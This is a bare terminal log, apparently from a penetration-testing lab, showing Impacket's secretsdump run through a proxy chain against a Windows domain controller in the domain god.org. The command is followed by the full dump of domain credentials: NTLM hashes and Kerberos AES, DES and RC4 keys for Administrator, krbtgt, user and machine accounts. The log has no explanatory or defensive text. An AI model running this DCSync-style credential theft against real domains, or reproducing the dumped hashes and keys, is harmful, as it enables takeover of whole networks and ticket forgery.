 root@kali:~/impacket/examples# proxychains python3 secretsdump.py god.org/OWA\$@192.168.52.138 -just-dc -no-pass
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.23.dev1+20210315.121412.a16198c3 - Copyright 2020 SecureAuth Corporation

|S-chain|-<>-127.0.0.1:1080-<><>-192.168.52.138:445-<><>-OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.52.138:135-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.52.138:49155-<><>-OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5c37acfca91a9301dc54f454e68846e4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:58e91a5ac358d86513ab224312314061:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:5c37acfca91a9301dc54f454e68846e4:::
god.org\ligang:1106:aad3b435b51404eeaad3b435b51404ee:1e3d22f88dfd250c9312d21686c60f41:::
god.org\OWA:1111:aad3b435b51404eeaad3b435b51404ee:3c52dd0e65653ec26380ac4736a4bb4a:::
OWA$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ROOT-TVI862UBEH$:1104:aad3b435b51404eeaad3b435b51404ee:6bbf3561300bef0e1f8e3fadec53500e:::
STU1$:1105:aad3b435b51404eeaad3b435b51404ee:aceeea00ae3b07646258fe76ebccb905:::
DEV1$:1107:aad3b435b51404eeaad3b435b51404ee:bed18e5b9d13bb384a3041a10d43c01b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:609f9b56bf4bf8c1b0687860ea79bf91e844b5379f6047cfde1bf03003de0fe0
Administrator:aes128-cts-hmac-sha1-96:c52c66bc2357b069bfccfd58f8c080d1
Administrator:des-cbc-md5:b916f71acbd907ba
Administrator:rc4_hmac:5c37acfca91a9301dc54f454e68846e4
krbtgt:aes256-cts-hmac-sha1-96:a780c2c18b3287e3448562a36dccb2d57d11fd398b55ce2cd9b128308cef74df
krbtgt:aes128-cts-hmac-sha1-96:2e35721544960f553afcba54252d7b13
krbtgt:des-cbc-md5:8cc1019b7ccd1319
krbtgt:rc4_hmac:58e91a5ac358d86513ab224312314061
liukaifeng01:aes256-cts-hmac-sha1-96:e08e31ee2a644c7877bc4908992ee02f32249b2b4063d42a0f5640de5e9dec82
liukaifeng01:aes128-cts-hmac-sha1-96:c096de5962776930f5496de8b7940965
liukaifeng01:des-cbc-md5:f2739be3ea31ec92
liukaifeng01:rc4_hmac:5c37acfca91a9301dc54f454e68846e4
god.org\ligang:aes256-cts-hmac-sha1-96:6c64f4839c02b73f7604fb86dfc3f015acbf3b9c82cc8c302b463ae1e6962d82
god.org\ligang:aes128-cts-hmac-sha1-96:587d041a1163870abc419487cea00e04
god.org\ligang:des-cbc-md5:57760e974551d592
god.org\ligang:rc4_hmac:1e3d22f88dfd250c9312d21686c60f41
god.org\OWA:aes256-cts-hmac-sha1-96:e716215330550e65e81b7d7e68813962418bf45bd7fae01da237d5d198c17e5a
god.org\OWA:aes128-cts-hmac-sha1-96:966a10a77d4de7a9c23315f7882e9dc5
god.org\OWA:des-cbc-md5:c851ea0eb943b068
god.org\OWA:rc4_hmac:3c52dd0e65653ec26380ac4736a4bb4a
OWA$:aes256-cts-hmac-sha1-96:ef4ee190931baf3a4d52637f865e1038dabc4dae790917e82644d259b49bfa8b